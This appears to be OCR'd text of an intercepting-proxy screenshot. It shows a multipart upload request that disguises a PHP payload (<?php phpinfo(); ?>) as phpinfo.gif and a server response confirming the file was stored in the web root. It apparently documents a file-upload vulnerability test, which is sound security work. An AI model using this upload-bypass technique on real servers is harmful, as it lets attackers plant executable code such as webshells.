 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host :8080
3 Content-Length: 210
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://89.116.173.117:8080
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryY8AQJABBCzAF
hyVB
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
10 Referer: http://89.116.173.117:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryY8AQJABBCzAFhyVB
16 Content-Disposition: form-data; name="
file_upload"; filename="phpinfo.gif"
17 Content-Type: image/gif
18
19 <?php phpinfo(); ?>
20 ------WebKitFormBoundaryY8AQJABBCzAFhyVB--
21
Response
Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Tue, 23 Apr 2024 11:18:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 65
8
9 File uploaded successfully:
/var/www/html/uploadfiles/phpinfo.gif